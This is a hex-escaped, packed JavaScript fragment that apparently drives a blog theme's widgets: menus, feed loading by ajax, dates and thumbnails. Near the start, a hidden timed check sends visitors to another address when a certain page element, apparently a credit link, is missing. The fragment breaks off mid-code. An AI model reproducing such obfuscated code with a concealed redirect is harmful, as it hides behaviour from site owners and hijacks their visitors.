\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b